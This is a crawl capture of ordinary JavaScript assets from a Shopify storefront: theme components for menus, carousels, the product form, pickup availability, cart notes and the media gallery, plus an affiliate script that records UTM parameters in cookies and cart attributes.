t=this.nav.querySelector("details.is-open");t&&this.close(t,!1),e.target.matches(".js-mega-nav")&&(MainMenu.open(e.target,!1),this.toggleOverlay(!0))}handleBlockDeselect(e){e.target.matches(".js-mega-nav")&&(this.close(e.target,!1),this.toggleOverlay(!1))}}customElements.define("main-menu",MainMenu);class CarouselSlider extends HTMLElement{constructor(){super(),this.slides=this.querySelectorAll(".slider__item"),this.slides.length<2||window.initLazyScript(this,this.init.bind(this))}disconnectedCallback(){window.removeEventListener("on:breakpoint-change",this.breakpointChangeHandler)}init(){this.slider=this.querySelector(".slider"),this.grid=this.querySelector(".slider__grid"),this.nav=this.querySelector(".slider-nav"),this.rtl="rtl"===document.dir,this.breakpointChangeHandler=this.breakpointChangeHandler||this.handleBreakpointChange.bind(this),this.nav&&(this.prevBtn=this.querySelector('button[name="prev"]'),this.nextBtn=this.querySelector('button[name="next"]')),this.initSlider(),window.addEventListener("on:breakpoint-change",this.breakpointChangeHandler)}initSlider(){this.getAttribute("disable-mobile")&&!window.matchMedia(theme.mediaQueries.sm).matches||this.getAttribute("disable-desktop")&&window.matchMedia(theme.mediaQueries.sm).matches?this.setAttribute("inactive",""):(this.gridWidth=this.grid.clientWidth,this.slideSpan=this.getWindowOffset(this.slides[1])-this.getWindowOffset(this.slides[0]),this.slideGap=this.slideSpan-this.slides[0].clientWidth,this.slidesPerPage=Math.round((this.gridWidth+this.slideGap)/this.slideSpan),this.slidesToScroll="page"===theme.settings.sliderItemsPerNav?this.slidesPerPage:1,this.totalPages=this.slides.length-this.slidesPerPage+1,this.setCarouselState(1<this.totalPages),this.totalPages<2||(this.sliderStart=this.getWindowOffset(this.slider),this.sliderStart||(this.sliderStart=(this.slider.clientWidth-this.gridWidth)/2),this.sliderEnd=this.sliderStart+this.gridWidth,window.matchMedia("(pointer: fine)").matches&&this.slider.classList.add("is-grabbable"),this.addListeners(),this.setButtonStates()))}addListeners(){this.nav&&(this.scrollHandler=debounce(this.handleScroll.bind(this)),this.navClickHandler=this.handleNavClick.bind(this),this.slider.addEventListener("scroll",this.scrollHandler),this.nav.addEventListener("click",this.navClickHandler)),window.matchMedia("(pointer: fine)").matches&&(this.mousedownHandler=this.handleMousedown.bind(this),this.mouseupHandler=this.handleMouseup.bind(this),this.mousemoveHandler=this.handleMousemove.bind(this),this.slider.addEventListener("mousedown",this.mousedownHandler),this.slider.addEventListener("mouseup",this.mouseupHandler),this.slider.addEventListener("mouseleave",this.mouseupHandler),this.slider.addEventListener("mousemove",this.mousemoveHandler))}removeListeners(){this.nav&&(this.slider.removeEventListener("scroll",this.scrollHandler),this.nav.removeEventListener("click",this.navClickHandler)),this.slider.removeEventListener("mousedown",this.mousedownHandler),this.slider.removeEventListener("mouseup",this.mouseupHandler),this.slider.removeEventListener("mouseleave",this.mouseupHandler),this.slider.removeEventListener("mousemove",this.mousemoveHandler)}handleScroll(){this.currentIndex=Math.round(this.slider.scrollLeft/this.slideSpan),this.setButtonStates()}handleMousedown(e){this.mousedown=!0,this.startX=e.pageX-this.sliderStart,this.scrollPos=this.slider.scrollLeft,this.slider.classList.add("is-grabbing")}handleMouseup(){this.mousedown=!1,this.slider.classList.remove("is-grabbing")}handleMousemove(e){this.mousedown&&(e.preventDefault(),e=e.pageX-this.sliderStart,this.slider.scrollLeft=this.scrollPos-2*(e-this.startX))}handleNavClick(e){e.target.matches(".slider-nav__btn")&&("next"===e.target.name&&!this.rtl||"prev"===e.target.name&&this.rtl?this.scrollPos=this.slider.scrollLeft+this.slidesToScroll*this.slideSpan:this.scrollPos=this.slider.scrollLeft-this.slidesToScroll*this.slideSpan,this.slider.scrollTo({left:this.scrollPos,behavior:"smooth"}))}handleBreakpointChange(){this.removeListeners(),this.initSlider()}getWindowOffset(e){return this.rtl?window.innerWidth-e.getBoundingClientRect().right:e.getBoundingClientRect().left}getSlideVisibility(e){var e=this.getWindowOffset(e),t=Math.floor(e+this.slides[0].clientWidth);return e>=this.sliderStart&&t<=this.sliderEnd}setCarouselState(e){e?(this.removeAttribute("inactive"),this.gridWidth!==this.grid.clientWidth&&this.handleBreakpointChange()):this.setAttribute("inactive","")}setButtonStates(){(this.prevBtn||this.nextBtn)&&(this.prevBtn.disabled=this.getSlideVisibility(this.slides[0])&&0===this.slider.scrollLeft,this.nextBtn.disabled=this.getSlideVisibility(this.slides[this.slides.length-1]))}}customElements.define("carousel-slider",CarouselSlider);class ProductRecommendations extends HTMLElement{constructor(){super(),window.initLazyScript(this,this.init.bind(this),500)}async init(){var e=this.dataset.productId;if(e)try{var t=await fetch(this.dataset.url+"&product_id="+e);if(!t.ok)throw new Error(t.status);var s=document.createElement("template"),i=(s.innerHTML=await t.text(),s.content.querySelector("product-recommendations"));i&&i.hasChildNodes()&&(this.innerHTML=i.innerHTML),window.initLazyImages()}catch(e){console.log(e)}}}customElements.define("product-recommendations",ProductRecommendations),setTimeout(()=>{requestAnimationFrame(initLazyImages)},0),window.initLazyScript=initLazyScript,document.addEventListener("keydown",e=>{"Tab"===e.code&&document.body.classList.add("tab-used")}),document.addEventListener("DOMContentLoaded",()=>{setTimeout(()=>{document.body.classList.add("dom-loaded")},0),setTimeout(()=>{document.body.classList.add("dom-loaded-plus-6")},6e3),theme.settings.externalLinksNewTab&&document.addEventListener("click",e=>{e="A"===e.target.tagName?e.target:e.target.closest("a");e&&"A"===e.tagName&&window.location.hostname!==new URL(e.href).hostname&&(e.target="_blank")}),document.addEventListener("click",e=>{"A"===e.target.tagName&&window.location.hostname===new URL(e.target.href).hostname&&e.target.href.includes("#")&&(document.getElementsByTagName("html")[0].style.scrollBehavior="smooth",setTimeout(()=>{document.getElementsByTagName("html")[0].style.scrollBehavior=""},1e3))})}),window.addEventListener("pageshow",e=>{e.persisted?document.dispatchEvent(new CustomEvent("on:bfcache:load-restore")):document.dispatchEvent(new CustomEvent("on:bfcache:load-normal"))});

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/133/assets/product-form.aio.min.js?v=14889506450099963241766393772
body_size: 321
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(!customElements.get("product-form")){class a extends HTMLElement{constructor(){super(),this.hasChildNodes()&&this.init()}init(){this.form=this.querySelector(".js-product-form"),this.form&&(this.form.querySelector('[name="id"]').disabled=!1,this.cartDrawer=document.querySelector("cart-drawer"),this.submitBtn=this.querySelector('[name="add"]'),"no-js"!==theme.settings.afterAtc)&&this.addEventListener("submit",this.handleSubmit.bind(this))}async handleSubmit(e){if("product-signup_form"!==e.target.id&&(e.preventDefault(),"true"!==this.submitBtn.getAttribute("aria-disabled"))){theme.settings.vibrateOnATC&&window.navigator.vibrate&&window.navigator.vibrate(100),this.errorMsg=null,this.setErrorMsgState(),this.submitBtn.setAttribute("aria-disabled","true"),this.submitBtn.classList.add("is-loading");e=new FormData(this.form);let t="cart-icon-bubble";this.cartDrawer&&(t+=","+this.cartDrawer.closest(".shopify-section").id.replace("shopify-section-","")),e.append("sections_url",window.location.pathname),e.append("sections",t);e={method:"POST",headers:{Accept:"application/javascript","X-Requested-With":"XMLHttpRequest"},body:e};try{var s=await fetch(theme.routes.cart+".js");if(!s.ok)throw new Error(s.status);var i=await s.json(),o=await fetch(theme.routes.cartAdd,e);let r=await o.json(),t="string"==typeof r.description?r.description:r.message;if(r.errors&&"object"==typeof r.errors&&(t=Object.entries(r.errors).map(t=>t[1].join(", "))),r.status&&this.setErrorMsgState(t),!o.ok)throw new Error(o.status);if("page"===theme.settings.afterAtc)setTimeout(()=>{window.location.href=theme.routes.cart},300);else{a.updateCartIcon(r);let e=this.closest("quick-add-drawer");e&&e.addedToCart(),setTimeout(()=>{var t;this.cartDrawer?this.cartDrawer.renderContents(r,!e&&"drawer"===theme.settings.afterAtc):window.location.pathname===theme.routes.cart&&(t=document.querySelector("cart-items"))&&("true"===t.dataset.empty?window.location.reload():t.refresh())},700)}var n=await fetch(theme.routes.cart+".js");if(!n.ok)throw new Error(n.status);var c=await n.json(),d=i.items.filter(t=>t.variant_id===r.variant_id)[0];d?this.dispatchEvent(new CustomEvent("on:line-item:change",{bubbles:!0,detail:{cart:c,variantId:r.variant_id,oldQuantity:d.quantity,newQuantity:(d.quantity===r.quantity?d:r).quantity}})):this.dispatchEvent(new CustomEvent("on:cart:add",{bubbles:!0,detail:{cart:c,variantId:r.variant_id}}))}catch(t){console.log(t),this.dispatchEvent(new CustomEvent("on:cart:error",{bubbles:!0,detail:{error:this.errorMsg.textContent}}))}finally{this.submitBtn.classList.add("is-success"),this.submitBtn.removeAttribute("aria-disabled"),setTimeout(()=>{this.submitBtn.classList.remove("is-loading"),this.submitBtn.classList.remove("is-success")},1400)}}}static updateCartIcon(t){var e=document.getElementById("cart-icon-bubble");e&&(e.innerHTML=t.sections["cart-icon-bubble"])}setErrorMsgState(t=!1){this.errorMsg=this.errorMsg||this.querySelector(".js-form-error"),this.errorMsg&&(this.errorMsg.hidden=!t,t)&&(this.errorMsg.innerHTML="",(Array.isArray(t)?t:[t]).forEach((t,e)=>{0<e&&this.errorMsg.insertAdjacentHTML("beforeend","<br>"),this.errorMsg.insertAdjacentText("beforeend",t)}))}}customElements.define("product-form",a)}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/133/assets/pickup-availability.aio.min.js?v=178662888850096440921766393765
body_size: -287
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(!customElements.get("pickup-availability")){class a extends HTMLElement{constructor(){super(),this.hasAttribute("available")&&(this.refreshHandler=this.handleRefreshBtnClick.bind(this),this.unavailableHtml=this.querySelector("template").content.firstElementChild.cloneNode(!0),this.getAvailability(this.dataset.variantId))}handleRefreshBtnClick(){this.getAvailability(this.dataset.variantId)}async getAvailability(t){let e=this.dataset.rootUrl;e.endsWith("/")||(e+="/");try{var i=await fetch(e+`variants/${t}/?section_id=pickup-availability`);if(!i.ok)throw new Error(i.status);var r=document.createElement("template");r.innerHTML=await i.text(),this.renderPickupInfo(r.content.querySelector(".shopify-section"))}catch(e){t=this.querySelector(".js-refresh");t&&t.removeEventListener("click",this.refreshHandler),this.renderUnavailableMsg()}}renderPickupInfo(t){var e=document.querySelector(".js-pickup-drawer");if(e&&e.remove(),t.querySelector(".pickup-status")){this.setAttribute("available",""),this.innerHTML=t.querySelector(".pickup-status").outerHTML,document.body.appendChild(t.querySelector(".js-pickup-drawer"));let e=this.querySelector(".js-show-pickup-info");e&&e.addEventListener("click",()=>{document.querySelector(".js-pickup-drawer").open(e)})}else this.innerHTML="",this.removeAttribute("available")}renderUnavailableMsg(){this.innerHTML="",this.appendChild(this.unavailableHtml),this.querySelector(".js-refresh").addEventListener("click",this.refreshHandler)}}customElements.define("pickup-availability",a)}

--- FILE ---
content_type: application/javascript
request_url: https://ecomapp.vcommission.com/public/js/tracking_app_script.js?v=1766125144&shop=ruhe-solution.myshopify.com
body_size: 1169
content:
(() => {
    const TRVC_TRACKING_SCRIPT = 'ecomapp.vcommission.com/public/js/tracking_app_script.js';
    const TRVC_ARRAY_UTM_SOURCE = ['vcommission', 'vc', 'vcom'];
    const TRVC_UTM_KEYS = ['utm_source', 'utm_term', 'utm_medium', 'utm_campaign', 'utm_content', 'p1', 'click_id'];

    const selectedScript = document.querySelector(`script[src*="${TRVC_TRACKING_SCRIPT}"]`);
    //console.log("selectedScript", selectedScript);
    if (!selectedScript) return;

    const tpaPageURL = window.location.href; 

    // Helper: Set Cookie
    const trvcSetCookie = (name, value, days = 30) => {
        const d = new Date();
        d.setTime(d.getTime() + days * 86400000);
        document.cookie = `${name}=${value}; expires=${d.toUTCString()}; path=/`;
    };

    // Helper: Get Cookie
    const trvcGetCookie = name => {
        const cookies = document.cookie.split('; ');
        const found = cookies.find(c => c.startsWith(name + '='));
        return found ? found.split('=')[1] : '';
    };

    // Helper: Parse Query Params
    const getQueryParams = () => {
        return Object.fromEntries(new URLSearchParams(window.location.search));
    };

    // Set all UTM cookies dynamically
    const setAllCookies = () => {
        const params = getQueryParams();
        TRVC_UTM_KEYS.forEach(key => {
            if (params[key]) {
                trvcSetCookie(`tr_vc-${key}`, params[key], 30);
            }
        });
        trvcSetCookie(`tr_vc-lp_url`, tpaPageURL, 30);
    }; 

    // Build cart attributes from cookies
    const getUtmAttributes = () => ({
        utm_source: trvcGetCookie('tr_vc-utm_source'),
        utm_medium: trvcGetCookie('tr_vc-utm_medium'),
        utm_campaign: trvcGetCookie('tr_vc-utm_campaign'),
        utm_content: trvcGetCookie('tr_vc-utm_content'),
        tr_click_id: trvcGetCookie('tr_vc-click_id')
    });

    // Update Shopify Cart Attributes
    const updateCartAttributes = attributes => {
        try {
            fetch('/cart/update.js', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                },
                body: JSON.stringify({ attributes })
            })
            .then(() => console.log('Cart attributes updated'))
            .catch(err => console.warn('Cart update skipped:', err));
        } catch (err) {
            console.warn('Cart update failed:', err);
        }
    };

    // Main Logic
    const trvcsrc = selectedScript.getAttribute("src");
    const trvcurl = new URL(trvcsrc);
    const TRVC_STORE_URL = trvcurl.searchParams.get("shop");
    //console.log("TRVC_STORE_URL:", TRVC_STORE_URL);

    // If URL contains UTM parameters
    if (tpaPageURL.includes('utm_source')) {
        setAllCookies();   

        var trvcGetUtmSource = trvcGetCookie('tr_vc-utm_source');

        if (trvcGetUtmSource) {
            let isMatched = false;

            for (let item of TRVC_ARRAY_UTM_SOURCE) {
                if (trvcGetUtmSource.toLowerCase().includes(item.toLowerCase())) {
                    isMatched = true;
                    console.log(`Matched with: ${item}`);
                    break;
                }
            }

            if (isMatched) {
                console.log("✅ UTM source matched");
                updateCartAttributes(getUtmAttributes());
            } else {
                console.log("❌ No match found");
                var trvcGetClickID = trvcGetCookie('tr_vc-click_id');
                if (trvcGetClickID) {
                    trvcSetCookie('tr_vc-click_id', "bvc"+trvcGetClickID, 30);
                    setTimeout(function(){
                        updateCartAttributes(getUtmAttributes());
                    }, 1000);
                }
            }
        } else {
            console.log("⚠️ No UTM source cookie found");
        }
    }
})();


--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/133/assets/cart-note.aio.min.js?v=45960268683856525521766393731
body_size: -459
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(!customElements.get("cart-note")){class a extends HTMLElement{constructor(){super(),this.disclosure=this.closest("details"),this.disclosure&&this.disclosure.matches(".cart-note-disclosure")&&(this.cartNoteToggle=this.disclosure.querySelector(".js-show-note")),this.fetchRequestOpts={method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"}},this.init()}init(){this.debouncedHandleNoteChange=debounce(this.handleNoteChange.bind(this),300),this.addEventListener("keyup",this.debouncedHandleNoteChange),this.addEventListener("change",this.debouncedHandleNoteChange)}handleNoteChange(e){var t;this.cartNoteToggle&&(t=e.target.value?theme.strings.editCartNote:theme.strings.addCartNote,this.cartNoteToggle.textContent!==t)&&(this.cartNoteToggle.textContent=t),this.fetchRequestOpts.body=JSON.stringify({note:e.target.value}),fetch(theme.routes.cartUpdate,this.fetchRequestOpts)}}customElements.define("cart-note",a)}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/133/assets/media-gallery.aio.min.js?v=105452408141415094121767599860
body_size: 3057
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/

if (!customElements.get("media-gallery")) {
  class a extends HTMLElement {
    constructor() {
      super(),
        Shopify.designMode ? setTimeout(() => this.init(), 200) : this.init();
    }
    disconnectedCallback() {
      window.removeEventListener("on:debounced-resize", this.resizeHandler),
        this.resizeInitHandler &&
          window.removeEventListener(
            "on:debounced-resize",
            this.resizeInitHandler
          ),
        this.zoomInitHandler &&
          window.removeEventListener(
            "on:debounced-resize",
            this.zoomInitHandler
          );
    }
    init() {
      (this.section = this.closest(".js-product")),
        (this.mediaGroupingEnabled =
          this.hasAttribute("data-media-grouping-enabled") &&
          this.getMediaGroupData()),
        (this.stackedScroll = this.dataset.stackedScroll),
        (this.stackedUnderline =
          "true" === this.dataset.stackedUnderline &&
          !this.mediaGroupingEnabled),
        (this.isFeatured = "true" === this.dataset.isFeatured),
        (this.viewer = this.querySelector(".media-viewer")),
        (this.thumbs = this.querySelector(".media-thumbs")),
        (this.thumbsItems = this.querySelectorAll(".media-thumbs__item")),
        (this.controls = this.querySelector(".media-ctrl")),
        (this.prevBtn = this.querySelector('.media-ctrl__btn[name="prev"]')),
        (this.nextBtn = this.querySelector('.media-ctrl__btn[name="next"]')),
        (this.counterCurrent = this.querySelector(".media-ctrl__current-item")),
        (this.counterTotal = this.querySelector(".media-ctrl__total-items")),
        (this.liveRegion = this.querySelector(".media-gallery__status")),
        (this.zoomLinks = this.querySelectorAll(".js-zoom-link")),
        (this.loadingSpinner = this.querySelector(".loading-spinner")),
        (this.xrButton = this.querySelector(".media-xr-button")),
        this.mediaGroupingEnabled &&
          this.setActiveMediaGroup(this.getMediaGroupFromOptionSelectors()),
        "stacked" === this.dataset.layout && theme.mediaMatches.md
          ? ((this.resizeInitHandler =
              this.resizeInitHandler || this.initGallery.bind(this)),
            window.addEventListener(
              "on:debounced-resize",
              this.resizeInitHandler
            ),
            this.setVisibleItems(),
            (this.previousMediaItem = this.querySelector(
              ".media-viewer__item.is-current-variant"
            )),
            setTimeout(
              () =>
                this.customSetActiveMedia(
                  this.previousMediaItem,
                  "always" === this.stackedScroll
                ),
              200
            ))
          : this.initGallery(),
        this.zoomLinks &&
          ((this.zoomInitHandler =
            this.zoomInitHandler || this.initZoom.bind(this)),
          (this.zoomEventListener =
            this.zoomEventListener || this.handleZoomMouseMove.bind(this)),
          window.addEventListener("on:debounced-resize", this.zoomInitHandler),
          this.initZoom(),
          this.zoomLinks.forEach((e) => {
            e.addEventListener("click", (e) => {
              e.preventDefault();
            });
          })),
        this.section.addEventListener(
          "on:variant:change",
          this.onVariantChange.bind(this)
        );
    }
    onVariantChange(e) {
      this.mediaGroupingEnabled &&
        this.setActiveMediaGroup(this.getMediaGroupFromOptionSelectors()),
        e.detail.variant &&
          e.detail.variant.featured_media &&
          ((e = this.viewer.querySelector(
            `[data-media-id="${e.detail.variant.featured_media.id}"]`
          )),
          this.customSetActiveMedia(e, !0));
    }
    getMediaGroupFromOptionSelectors() {
      const selectors = this.section.querySelectorAll(".option-selector");
      const selectedOptions = [];
      selectors.forEach((selector) => {
        let value;
        if (selector.dataset.selectorType === "dropdown") {
          value = selector
            .querySelector(".custom-select__btn")
            .textContent.trim();
        } else {
          value = selector.querySelector("input:checked").value;
        }
        if (value) selectedOptions.push(value);
      });
      return selectedOptions.join(" / ");
    }
    getMediaGroupData() {
      var e;
      return (
        void 0 === this.variantMediaData &&
          ((e = this.querySelector(".js-data-variant-media")),
          (this.variantMediaData = !!e && JSON.parse(e.textContent))),
        this.variantMediaData
      );
    }
    getMediaGroupMap() {
      if (!this.mediaGroupMap) {
        this.mediaGroupMap = { groups: {} };
        let i = this.getMediaGroupData(),
          s = !1;
        (this.viewerItems = this.querySelectorAll(".media-viewer__item")),
          this.viewerItems.forEach((t) => {
            for (let e = 0; e < i.variantMedia.length; e += 1)
              parseInt(t.dataset.mediaId, 10) === i.variantMedia[e].mediaId &&
                s !== i.variantMedia[e].option &&
                (s = i.variantMedia[e].option);
            var e;
            s &&
              (this.mediaGroupMap.groups[s] ||
                (this.mediaGroupMap.groups[s] = { name: s, items: [] }),
              (e = { main: t }),
              this.thumbs &&
                (e.thumb = this.thumbs.querySelector(
                  `[data-media-id="${t.dataset.mediaId}"].media-thumbs__item`
                )),
              this.mediaGroupMap.groups[s].items.push(e));
          }),
          (this.mediaGroupMap.groupFromItem = (t) => {
            var i = Object.keys(this.mediaGroupMap.groups);
            for (let e = 0; e < i; e += 1) {
              var s = i[e];
              for (
                let e = 0;
                e < this.mediaGroupMap.groups[s].items.length;
                e += 1
              )
                if (this.mediaGroupMap.groups[s].items[e] === t)
                  return this.mediaGroupMap.groups[s];
            }
            return this.mediaGroupMap.groups[
              Object.keys(this.mediaGroupMap.groups)[0]
            ];
          });
      }
      return this.mediaGroupMap;
    }
    setActiveMediaGroup(e) {
      var t = this.getMediaGroupMap(),
        e = e ? t.groups[e] : t.groupFromItem(this.currentItem);
      if (e) {
        if (this.currentGroup !== e) {
          (this.currentGroup = e),
            this.viewerItems.forEach((e) => {
              (e.style.display = "none"),
                e.classList.remove("media-viewer__item--single");
            }),
            this.thumbsItems.forEach((e) => {
              e.style.display = "none";
            });
          let t = !1;
          e.items.forEach((e) => {
            (e.main.style.display = ""),
              e.thumb && (e.thumb.style.display = ""),
              e.main === this.currentItem && (t = !0);
          }),
            this.setVisibleItems(),
            t || this.customSetActiveMedia(e.items[0].main, !0),
            1 === e.items.length &&
              e.items[0].main.classList.add("media-viewer__item--single");
        }
      } else
        this.viewerItems.forEach((e) => {
          e.style.display = "";
        }),
          this.thumbsItems.forEach((e) => {
            e.style.display = "";
          });
    }
    initGallery() {
      var e;
      this.setVisibleItems(),
        this.visibleItems.length <= 1 ||
          ((this.viewerItemOffset =
            this.visibleItems[1].offsetLeft - this.visibleItems[0].offsetLeft),
          (this.currentIndex = Math.round(
            this.viewer.scrollLeft / this.viewerItemOffset
          )),
          (this.currentItem = this.visibleItems[this.currentIndex]),
          this.addListeners(),
          this.thumbs &&
            this.currentItem &&
            (this.currentThumb = this.thumbs.querySelector(
              `[data-media-id="${this.currentItem.dataset.mediaId}"]`
            )),
          !this.isFeatured &&
            document.hasFocus() &&
            this.viewer
              .querySelectorAll('.product-image[loading="lazy"]')
              .forEach((e, t) => {
                setTimeout(() => {
                  e.loading = "eager";
                }, 500 * (t + 1));
              }),
          (e = this.querySelector(".media-viewer__item.is-current-variant")),
          this.customSetActiveMedia(e, !0));
    }
    addListeners() {
      this.viewer.addEventListener("scroll", this.handleScroll.bind(this)),
        this.controls &&
          this.controls.addEventListener(
            "click",
            this.handleNavClick.bind(this)
          ),
        this.thumbs &&
          this.thumbs.addEventListener(
            "click",
            this.handleThumbClick.bind(this)
          ),
        (this.resizeHandler =
          this.resizeHandler || this.handleResize.bind(this)),
        window.addEventListener("on:debounced-resize", this.resizeHandler);
    }
    initZoom() {
      this.zoomLinks.forEach((e) => {
        var t = Number(
            e.querySelector(".zoom-image").dataset.originalWidth || 0
          ),
          i = e.querySelector(".product-image").getBoundingClientRect().width;
        theme.mediaMatches.md && i < t - 75
          ? (e.addEventListener("mousemove", this.zoomEventListener),
            e.classList.remove("pointer-events-none"))
          : (e.removeEventListener("mousemove", this.zoomEventListener),
            e.classList.add("pointer-events-none"));
      });
    }
    handleZoomMouseMove(e) {
      let t = e.currentTarget,
        i = t.querySelector(".js-zoom-image");
      if (i.dataset.src) {
        this.loadingSpinner.classList.remove("loading-spinner--out");
        let e = new Image();
        (e.src = i.dataset.src),
          (e.onload = () => {
            (i.src = e.src),
              t.classList.remove("media--zoom-not-loaded"),
              this.loadingSpinner.classList.add("loading-spinner--out");
          }),
          i.removeAttribute("data-src");
      }
      try {
        var s = e.offsetX || e.touches[0].pageX,
          r = e.offsetY || e.touches[0].pageY,
          a = (s / i.offsetWidth) * 100,
          n = (r / i.offsetHeight) * 100;
        i.style.objectPosition = a + `% ${n}%`;
      } catch (e) {}
    }
    handleScroll() {
      var e = Math.round(this.viewer.scrollLeft / this.viewerItemOffset);
      e !== this.currentIndex &&
        this.visibleItems[1].offsetLeft - this.visibleItems[0].offsetLeft ===
          this.viewerItemOffset &&
        this.customSetActiveMedia(this.visibleItems[e], !1);
    }
    handleNavClick(e) {
      e.target.matches(".media-ctrl__btn") &&
        ((e =
          e.target === this.nextBtn
            ? this.visibleItems[this.currentIndex + 1]
            : this.visibleItems[this.currentIndex - 1]),
        this.viewer.scrollTo({ left: e.offsetLeft, behavior: "smooth" }));
    }
    handleThumbClick(e) {
      var e = e.target.closest("[data-media-id]");
      e &&
        ((e = this.querySelector(`[data-media-id="${e.dataset.mediaId}"]`)),
        this.customSetActiveMedia(e),
        a.playActiveMedia(e));
    }
    handleResize() {
      (this.viewerItemOffset =
        this.visibleItems[1].offsetLeft - this.visibleItems[0].offsetLeft),
        this.thumbs &&
          this.currentThumb &&
          this.checkThumbVisibilty(this.currentThumb);
    }
    setActiveMedia() {}
    customSetActiveMedia(e, t = !0) {
      var i;
      e !== this.currentItem &&
        (window.pauseAllMedia(this),
        (this.currentItem = e),
        (this.currentIndex = this.visibleItems.indexOf(this.currentItem)),
        "stacked" === this.dataset.layout && theme.mediaMatches.md
          ? (this.stackedUnderline &&
              (this.previousMediaItem &&
                this.previousMediaItem.classList.remove("is-active"),
              e.classList.add("is-active"),
              (this.previousMediaItem = e)),
            "never" !== this.stackedScroll &&
              ((i =
                e.getBoundingClientRect().top +
                document.documentElement.scrollTop -
                150),
              300 < Math.abs(i - document.documentElement.scrollTop)) &&
              window.scrollTo({ top: i < 100 ? 0 : i, behavior: "smooth" }))
          : (t && this.viewer.scrollTo({ left: this.currentItem.offsetLeft }),
            this.thumbs && this.setActiveThumb(),
            this.controls &&
              (this.prevBtn &&
                (this.prevBtn.disabled = 0 === this.currentIndex),
              this.nextBtn &&
                (this.nextBtn.disabled =
                  this.currentIndex === this.visibleItems.length - 1),
              this.counterCurrent) &&
              (this.counterCurrent.textContent = this.currentIndex + 1),
            this.announceLiveRegion(this.currentItem, this.currentIndex + 1),
            this.xrButton &&
              "model" === e.dataset.mediaType &&
              (this.xrButton.dataset.shopifyModel3dId = e.dataset.mediaId)));
    }
    setActiveThumb() {
      this.currentThumb = this.thumbs.querySelector(
        `[data-media-id="${this.currentItem.dataset.mediaId}"]`
      );
      var e = this.currentThumb.querySelector("button");
      this.thumbs.querySelectorAll(".media-thumbs__btn").forEach((e) => {
        e.classList.remove("is-active"), e.removeAttribute("aria-current");
      }),
        e.classList.add("is-active"),
        e.setAttribute("aria-current", "true"),
        this.checkThumbVisibilty(this.currentThumb);
    }
    setVisibleItems() {
      (this.viewerItems = this.querySelectorAll(".media-viewer__item")),
        (this.visibleItems = Array.from(this.viewerItems).filter(
          (e) => 0 < e.clientWidth
        )),
        this.counterTotal &&
          (this.counterTotal.textContent = this.visibleItems.length);
    }
    checkThumbVisibilty(e) {
      var t = this.thumbs.scrollLeft,
        i = this.thumbs.clientWidth + t,
        s = e.offsetLeft;
      (i < s + e.clientWidth || s < t) &&
        this.thumbs.scrollTo({ left: s, behavior: "smooth" });
    }
    announceLiveRegion(e, t) {
      e.querySelector(".media-viewer img") &&
        (this.liveRegion.setAttribute("aria-hidden", "false"),
        (this.liveRegion.innerHTML = theme.strings.imageAvailable.replace(
          "[index]",
          t
        )),
        setTimeout(() => {
          this.liveRegion.setAttribute("aria-hidden", "true");
        }, 2e3));
    }
    static playActiveMedia(e) {
      window.pauseAllMedia();
      e = e.querySelector("deferred-media");
      e && e.loadContent();
    }
  }
  customElements.define("media-gallery", a);
}

document.addEventListener("DOMContentLoaded", function () {
  const mediaGallery = document.querySelector("media-gallery");
  const overlay = document.getElementById("fullscreen-gallery-overlay");
  const closeBtn = document.getElementById("fullscreen-gallery-close");
  const slider = document.getElementById("fullscreen-gallery-slider");
  const slides = slider.querySelectorAll(".fullscreen-gallery-slide");
  const prevBtn = document.getElementById("fullscreen-gallery-prev");
  const nextBtn = document.getElementById("fullscreen-gallery-next");
  const stickyHeader = document.querySelector(".cc-header--sticky");
  const stickyProductInfo = document.querySelector(
    ".product-main .product-info"
  );

  let currentIndex = 0;

  function openFullscreen(index = 0) {
    overlay.classList.add("active");
    currentIndex = index;
    updateSliderPosition();
    document.body.classList.add("fullscreen-open");
    stickyHeader.style.zIndex = "0";
    stickyProductInfo.style.zIndex = "-1";
  }

  function closeFullscreen() {
    overlay.classList.remove("active");
    document.body.classList.remove("fullscreen-open");
    stickyHeader.style.zIndex = "30";
    stickyProductInfo.style.zIndex = "1";
  }

  function updateSliderPosition() {
    slider.style.transform = `translateX(-${currentIndex * 100}%)`;
  }

  function showNext() {
    currentIndex = (currentIndex + 1) % slides.length;
    updateSliderPosition();
  }

  function showPrev() {
    currentIndex = (currentIndex - 1 + slides.length) % slides.length;
    updateSliderPosition();
  }

  mediaGallery
    .querySelectorAll(".media-viewer__item")
    .forEach((item, index) => {
      item.addEventListener("click", () => {
        openFullscreen(index);
      });
    });

  closeBtn.addEventListener("click", closeFullscreen);
  nextBtn.addEventListener("click", showNext);
  prevBtn.addEventListener("click", showPrev);

  document.addEventListener("keydown", function (e) {
    if (!overlay.classList.contains("active")) return;
    if (e.key === "Escape") closeFullscreen();
    if (e.key === "ArrowRight") showNext();
    if (e.key === "ArrowLeft") showPrev();
  });

  let startX = 0;
  overlay.addEventListener("touchstart", (e) => {
    startX = e.touches[0].clientX;
  });
  overlay.addEventListener("touchend", (e) => {
    let endX = e.changedTouches[0].clientX;
    if (startX - endX > 50) showNext();
    if (endX - startX > 50) showPrev();
  });
});


--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/133/assets/announcement.aio.min.js?v=138068661035306725131766393724
body_size: 134
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
